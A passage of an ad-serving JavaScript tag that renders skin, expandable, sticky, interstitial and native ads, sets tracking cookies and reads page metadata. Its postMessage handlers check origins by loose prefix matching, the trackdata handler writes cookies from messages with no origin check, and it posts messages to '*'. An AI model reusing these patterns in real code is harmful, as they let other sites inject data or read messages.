		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
